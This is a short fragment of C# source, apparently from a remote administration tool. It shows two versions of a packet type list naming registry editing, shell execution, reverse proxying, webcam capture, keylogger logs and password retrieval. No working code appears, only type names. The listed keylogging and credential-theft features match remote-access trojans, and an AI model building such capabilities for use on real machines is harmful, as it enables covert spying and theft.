 48 typeof(object),
49 typeof(DoLoadRegistryKey),
50 typeof(DoCreateRegistryKey),
51 typeof(DoDeleteRegistryKey),
52 typeof(DoRenameRegistryKey),
53 typeof(DoCreateRegistryValue),
54 typeof(DoDeleteRegistryValue),
55 typeof(DoRenameRegistryValue),
56 typeof(DoChangeRegistryValue),
57 typeof(SetAuthenticationSuccess),
58 typeof(GetConnections),
59 typeof(DoCloseConnection),
60 typeof(GetAuthenticationResponse),
61 typeof(SetStatus),
62 typeof(SetStatusFileManager),
63 typeof(object),
64 typeof(GetDesktopResponse),
65 typeof(GetProcessesResponse),
66 typeof(GetDrivesResponse),
67 typeof(GetDirectoryResponse),
68 typeof(DoDownloadFileResponse),
69 typeof(GetSystemInfoResponse),
70 typeof(GetMonitorsResponse),
71 typeof(object),
72 typeof(object),
73 typeof(DoShellExecuteResponse),
74 typeof(object),
75 typeof(object),
76 typeof(object),
77 typeof(GetRegistryKeysResponse),
78 typeof(GetCreateRegistryKeyResponse),
79 typeof(GetDeleteRegistryKeyResponse),
80 typeof(GetRenameRegistryKeyResponse),
81 typeof(GetCreateRegistryValueResponse),
82 typeof(GetDeleteRegistryValueResponse),
83 typeof(GetRenameRegistryValueResponse),
84 typeof(GetChangeRegistryValueResponse),
85 typeof(ReverseProxyConnect),
86 typeof(ReverseProxyConnectResponse),
87 typeof(ReverseProxyData),
88 typeof(ReverseProxyDisconnect),
89 typeof(GetConnectionsResponse),
90 typeof(DoPluginResponse),
91 typeof(DoPlugin)
92 };
93 }
50 typeof(GetPasswords),
51 typeof(DoLoadRegistryKey),
52 typeof(DoCreateRegistryKey),
53 typeof(DoDeleteRegistryKey),
54 typeof(DoRenameRegistryKey),
55 typeof(DoCreateRegistryValue),
56 typeof(DoDeleteRegistryValue),
57 typeof(DoRenameRegistryValue),
58 typeof(DoChangeRegistryValue),
59 typeof(SetAuthenticationSuccess),
60 typeof(GetConnections),
61 typeof(DoCloseConnection),
62 typeof(GetAuthenticationResponse),
63 typeof(SetStatus),
64 typeof(SetStatusFileManager),
65 typeof(SetUserStatus),
66 typeof(GetDesktopResponse),
67 typeof(GetProcessesResponse),
68 typeof(GetDrivesResponse),
69 typeof(GetDirectoryResponse),
70 typeof(DoDownloadFileResponse),
71 typeof(GetSystemInfoResponse),
72 typeof(GetMonitorsResponse),
73 typeof(GetWebcamsResponse),
74 typeof(GetWebcamResponse),
75 typeof(DoShellExecuteResponse),
76 typeof(GetStartupItemsResponse),
77 typeof(GetKeyloggerLogsResponse),
78 typeof(GetPasswordsResponse),
79 typeof(GetRegistryKeysResponse),
80 typeof(GetCreateRegistryKeyResponse),
81 typeof(GetDeleteRegistryKeyResponse),
82 typeof(GetRenameRegistryKeyResponse),
83 typeof(GetCreateRegistryValueResponse),
84 typeof(GetDeleteRegistryValueResponse),
85 typeof(GetRenameRegistryValueResponse),
86 typeof(GetChangeRegistryValueResponse),
87 typeof(ReverseProxyConnect),
88 typeof(ReverseProxyConnectResponse),
89 typeof(ReverseProxyData),
90 typeof(ReverseProxyDisconnect),
91 typeof(GetConnectionsResponse)
92 };
93 }